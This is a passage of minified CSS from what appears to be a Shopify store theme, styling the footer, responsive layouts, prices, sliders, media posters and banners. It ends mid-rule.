.footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:var(--policy-link-size)}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li::before{content:"\00B7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}.copyright_branding__container{font-size:15px;display:flex;justify-content:center;gap:10px}@media screen and (min-width:750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}100%{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),0.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not(inset:10px){@media screen and (max-width:749px){.footer .grid{margin-left:0}}@media screen and (min-width:750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1rem}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width:750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width:749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}@media screen and (max-width:1440px){.testi-main .rte p{font-size:1em !important}.about-mains,.main-contatcs{padding:50px 3%}.page-width{max-width:1170px !important}h2.product__title.banner-title.h1{font-size:50px;line-height:56px}p.product__text{font-size:14px;line-height:24px}.image-with-text__text.rte.body p{font-size:14px !important;line-height:1.7142857143em}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:35px !important;line-height:40px !important}p.testimonial-card__author{font-size:12px;line-height:15px}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.2857142857em}.partner-main{padding:100px 3%}}@media screen and (max-width:1366px){h2.product__title.banner-title.h1{line-height:90px}.product__title h1.h1{font-size:55px;line-height:90px}.main-conacts{display:flex;align-items:center;gap:20px}.contactus-image{height:max-content}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em !important;line-height:1.375em !important;font-weight:500 !important}}@media screen and (max-width:1024px){h2.product__title.banner-title.h1{line-height:70px;font-size:50px;margin:0}p.product__text.subtitle{margin:40px 0 0 0}.newsletter__wrapper h2.h1{font-size:36px}.product__description p span{max-width:70%;width:100%;display:block}.content-container.center{padding:0 0 30px 0}.image-with-text__heading{font-weight:500}.testi-main slider-component.slider-mobile-gutter ul li{width:calc(50% - var(--grid-desktop-horizontal-spacing) *);max-width:calc(53% - var(--grid-desktop-horizontal-spacing) * 4 / 4)}.testi-main slider-component.slider-mobile-gutter ul{gap:20px !important;justify-content:center}.isolate h2.rich-text__heading.rte.h1{font-size:38px;line-height:78px}.main-conacts{padding:30px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:42px}.list-image{max-width:400px}.partner-row ul li{flex-basis:23%}}@media screen and (max-width:989px){table.comparison-table tr th{font-size:calc(1.8rem * 0.85);padding:.5rem 0}table.comparison-table tr th:nth-child(1){width:46%}table.comparison-table tr th:nth-child(2){width:27%;word-wrap:break-word}table.comparison-table tr th:nth-child(3){width:27%}.image-with-text__content{padding:0 40px 0 60px !important}.image-with-text__text:nth-child(2){margin-top:0}.point-main .image-with-text__text P:before{top:41%;width:15px;height:15px;left:-30px}h2.product__title.banner-title:not(.homepage-product-banner-title){font-size:50px !important}.banner-main .product__info-wrapper.grid__item p.product__text{width:100%;max-width:100%}.footer-contact-item p.footer-contact-description{font-size:14px}ul.list.list-social.list-unstyled{display:none}}@media screen and (max-width:768px){.banner-main .featured-product{flex-direction:column-reverse}.banner-main .product__info-wrapper.grid__item{width:100%}.banner-main .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px}media-gallery{flex-direction:column}h2.product__title.banner-title.h1{font-size:40px}p.product__text.subtitle{margin:0}.content-and-comparison-table .comparison-table-container{width:78%}p.product__text{margin:11px auto}.product-form__buttons{max-width:100%;width:100%}.product-form__buttons{max-width:max-content}.point-main .image-with-text__grid{flex-direction:column !important}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 80px !important}.product__title h1.h1{font-size:45px;line-height:54px}.product__description p span{font-size:14px;max-width:100%;line-height:18px}.product{flex-direction:column-reverse}.product .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px;margin:0 auto}.product .product__info-wrapper.grid__item.product__column-sticky{width:100%;padding:10px 0 0 0 !important}.testi-main h2.title.h1{font-size:35px !important}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:center !important}.product-form__buttons.product-form__buttons--uppercase{padding:0 !important;max-width:90%}.rtl .image-with-text__grid,.ltr-main .image-with-text__grid{flex-direction:column !important}.rtl .image-with-text__grid.image-with-text__grid--reverse,.ltr-main .image-with-text__grid.image-with-text__grid--reverse{flex-direction:column-reverse !important}.rtl .image-with-text__grid .image-with-text__media-item,.ltr-main .image-with-text__grid .image-with-text__media-item{max-width:500px;width:100%}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{width:100%;padding:30px 0 0 0}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{margin:0 auto}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body:not(.without-point) p{max-width:500px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body,.image-with-text__text-item.grid__item .image-with-text__text.rte.body{margin:0 auto}.newsletter.center{max-width:700px}.collapsible-content .collapsible-content__grid{gap:20px;flex-direction:column;max-width:500px;margin:0 auto}.collapsible-content .collapsible-content__grid .grid__item.collapsible-content__grid-item{width:100%}.collapsible-content .collapsible-content__grid .grid__item{width:100%}.main-conacts{padding:50px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:35px}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px}.list-image{max-width:400px}.image-with-text__media-item{max-width:500px !important;margin:0 auto}.image-block{max-width:500px;margin:0 auto}.product-form__buttons{width:50%;max-width:50%}.banner-main .featured-product button{max-width:100%;height:1px}.image-with-text__heading{margin:0 auto;width:100%;max-width:500px}p.product__text{max-width:100%}.banner-main variant-radios{margin:30px 0 0 0 !important}.image-with-text__text.rte.body:not(.without-point){margin-top:15px;margin-bottom:20px}.content-blocks h2{font-size:30px !important;line-height:31px}.content-blocks{max-width:500px}.product-form__buttons{max-width:100%;width:100%}.product__column-sticky{position:unset !important}.product slider-component.slider-mobile-gutter{width:100%;max-width:100%}media-gallery{gap:0 !important;display:flex;align-items:center;justify-content:center}media-gallery{width:100%}.grid--1-col .grid__item{max-width:100%;width:100% !important}.product{flex-direction:column}}@media screen and (max-width:749px){.header__heading-link .h2{font-size:calc(var(--font-heading-mob-size) - 13.6px)}.banner-main .featured-product{flex-direction:column}p.product__text{margin:20px auto 0 auto;width:100% !important;max-width:100% !important;line-height:20px}h2.title,.title{letter-spacing:0 !important}variant-radios{width:100% !important;max-width:100%}.about-main h2.image-with-text__heading.h1{margin:0 0 15px 0}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:0 !important}.image-with-text__text.rte.body{margin:0}.point-main .image-with-text__grid{flex-direction:column;display:flex;align-items:center;justify-content:flex-start}.point-main .image-with-text__grid--reverse{flex-direction:column-reverse !important}.about-main .image-with-text__grid .image-with-text__media-item{max-width:600px;border-radius:0 !important}.about-main .image-with-text__grid{display:flex;align-items:center;justify-content:center}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 38px !important}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__text p{text-align:start}.point-main .image-with-text__text P:before{width:15px;height:15px;left:-28px}.newsletter__wrapper h2.h1{font-size:35px;line-height:39px}.product{flex-direction:column}.testi-main slider-component.slider-mobile-gutter ul{gap:10px !important;justify-content:space-around}.testi-main slider-component.slider-mobile-gutter ul li{max-width:100% !important}.collapsible-content__header h2{font-size:30px !important}.newsletter.center{padding:40px 5%}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{font-size:30px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body p{font-size:14px;line-height:20px}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0 0 40px 0}.testi-main .page-width.section-template--15593995796578__testimonials_kLmmEp-padding.isolate{padding:0 5%}details summary h3.accordion__title.h4{font-size:16px}.accordion__content p{font-size:14px;line-height:22px}.testi-main h2.title.h1{font-size:25px !important}.newsletter__wrapper h2.h1{margin:0 auto}.content-blocks h2{max-width:100%;width:100%;text-align:start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{flex-direction:column}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button,product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase input{width:100% !important;max-width:100% !important;min-width:100% !important}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:100%}.isolate h2.rich-text__heading.rte.h1{line-height:40px;font-size:30px}.main-conacts{flex-direction:column}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:30px;text-align:center}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0;width:100%}.contact__button button.button.button--full-width{margin:0 auto}.contactus-image{width:100%}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px;margin:0 auto;text-align:center}.list-image{max-width:250px;margin:0 auto}.content-and-comparison-table .content-container.center{width:100%}.content-and-comparison-table .comparison-table-container{width:100%}.title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin h2.title.h1{font-size:35px}h2.title.h1{font-size:35px}.partner-row ul li{flex-basis:95%}.main-key-heading h2.h1{font-size:35px !important}.main-row ul li p{width:90%}.image-with-text__text.rte.body p{line-height:20px}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:28px !important;line-height:36px !important;margin:0 0 10px 0 !important}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{font-size:14px}h2.product__title.banner-title.h1{font-size:30px;line-height:50px}.product-form__buttons{width:100%;max-width:100%}.product__info-wrapper.grid__item{padding:0 0 0 0 !important;min-height:500px}.product-form__buttons.product-form__buttons--uppercase{padding:0 !important;max-width:100%}.product-form__input.product-form__quantity{display:flex;align-items:flex-start}.product__title h1.h1{font-size:30px;line-height:40px}.center-image{flex-basis:100%}.partner-main{padding:30px 5%}.main-row .text-col{flex-basis:100%}.product-form__input.product-form__quantity{flex-direction:column}.about-mains,.main-contatcs,.track-order-main{padding:50px 5%}.banner-main .page-width{padding:20px}media-gallery ul li{margin:0 !important}.main-products.color-accent-2 section{padding:5%}.main-conacts .contact.page-width{width:100%;padding:0}ul.list.list-social.list-unstyled{display:none}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0}.section-template--23548198584665__ltr_iXr34c-padding>.image-with-text__grid{padding:0}.main-conacts .contact.page-width h2{font-size:24px !important}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family) !important}p,body,span{font-family:var(--font-body-family)}@media(min-width:760px){.product__accordion .accordion__title{font-size:1em}.product__accordion .accordion__content.rte{font-size:1.142em !important}}@media(max-width:750px){.image-with-text__media-item{border-radius:0 !important}}.product-page-price .price--on-sale span.price__compare-price{display:flex}.testimonial-card__author{display:flex;align-items:center;gap:2px}.footer-block .product-card-wrapper .card__heading{min-height:40px}.sw-base-text-color{color:rgb(var(--color-base-text))}.product__media picture img{width:100%;display:block;height:auto}.media-fit-cover .product__media picture img{height:100%}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width:749px){.loading-overlay{top:0;right:0}}@media screen and (min-width:750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;height:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}100%{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:#000;animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors:active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}100%{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden) ~ cart-remove-button{opacity:50%}.loading-overlay:not(.hidden) ~ cart-remove-button{pointer-events:none;cursor:default}.deferred-media__poster{background-color:transparent;border:0;border-radius:inherit;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:0;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:0;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media(forced-colors:active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),0.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.price{font-size:1.1428571429em;letter-spacing:.1rem;line-height:calc(1 + 0.5 / var(--font-body-scale));color:rgb(var(--color-base-text));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--color-base-accent-1));font-weight:700}.price__regular .price-item--regular{margin-right:0}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width:750px){.price{margin-bottom:0}}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;gap:5px}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),0.9)}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + 0.2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),0.7)}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.animation-section{opacity:0;transition:opacity .4s ease-out,transform .4s ease-out;will-change:opacity,transform}.animation-section.main-product{will-change:unset}.animation-section{transform:translateY(20px)}.animation-section.visible{opacity:1}.animation-section.visible{transform:translateY(0)}.animation-section .fade-in-child>>:is(p,h2,h3,img,div,a){opacity:0;transform:translateY(20px);transition:opacity .4s ease-out,transform .4s ease-out;will-change:auto}.animation-section.visible .fade-in-child>:is(p,h2,h3,img,div,a){opacity:1;transform:translateY(0)}.main-product.animation-section.visible .fade-in-child>*:nth-child(1){transition-delay:.05s}.main-product.animation-section.visible .fade-in-child>*:nth-child(2){transition-delay:.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(3){transition-delay:.15s}.main-product.animation-section.visible .fade-in-child>*:nth-child(4){transition-delay:.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(5){transition-delay:.25s}.main-product.animation-section.visible .fade-in-child>*:nth-child(6){transition-delay:.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(7){transition-delay:.35s}.main-product.animation-section.visible .fade-in-child>*:nth-child(8){transition-delay:.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(9){transition-delay:.45s}.main-product.animation-section.visible .fade-in-child>*:nth-child(10){transition-delay:.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(11){transition-delay:.55s}.main-product.animation-section.visible .fade-in-child>*:nth-child(12){transition-delay:.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(13){transition-delay:.65s}.main-product.animation-section.visible .fade-in-child>*:nth-child(14){transition-delay:.7s}.main-product.animation-section.visible .fade-in-child>*:nth-child(15){transition-delay:.75s}.main-product.animation-section.visible .fade-in-child>*:nth-child(16){transition-delay:.8s}.fade-in__left_container,.fade-in__right_container{position:absolute;top:0;height:100%;width:100px;z-index:1}.fade-in__left_container:empty,.fade-in__right_container:empty{display:block}.fade-in__left_container{left:0;background:linear-gradient(to left,transparent,rgb(var(--color-background)))}.fade-in__right_container{right:0;background:linear-gradient(to right,transparent,rgb(var(--color-background)))}slider-component{--desktop-margin-left-first-item:max(5rem,calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item:1.5rem}@media screen and (max-width:749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width:749px) and (max-width:990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width:989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding:.5rem;--shadow-padding-top:calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom:calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width:749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{scroll-snap-stop:always;margin-bottom:0}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding:0;padding-left:1rem;padding-right:1rem}}@media screen and (min-width:750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width:989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding:0}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width:990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding:0}}@media(prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),0.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),0.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width:750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width:749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),0.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors:active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),0.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width:990px){.slider:not(.slider--everywhere):not(.slider--desktop)+.slider-buttons{display:none}}@media screen and (max-width:989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width:750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),0.9);background:transparent;border:0;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),0.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width:750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.swiper-prevent-content-shift{--swiper-slidesPerView:1;--swiper-spaceBetween:0;--swiper-SwiperSlide-width:calc((100% - (var(--swiper-slidesPerView) - 1) * var(--swiper-spaceBetween)) / var(--swiper-slidesPerView))}.swiper-prevent-content-shift .swiper-slide{width:var(--swiper-SwiperSlide-width);margin-left:var(--swiper-spaceBetween)}.banner{display:flex;position:relative;flex-direction:column}.banner__box{text-align:center}@media only screen and (max-width:749px){.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-left .banner__box{text-align:left}}@media only screen and (min-width:750px){.banner--content-align-right .banner__box{text-align:right}.banner--content-align-left .banner__box{text-align:left}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width:749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) 